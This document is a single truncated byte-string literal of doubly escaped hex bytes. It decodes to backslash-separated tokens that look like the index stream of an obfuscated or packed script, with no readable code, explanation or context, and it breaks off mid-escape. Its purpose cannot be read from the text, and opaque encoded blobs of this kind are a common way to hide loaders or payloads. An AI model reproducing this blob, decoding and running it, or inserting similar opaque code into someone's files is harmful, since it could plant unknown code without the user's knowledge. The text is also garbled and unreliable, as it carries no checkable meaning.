b\x22\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c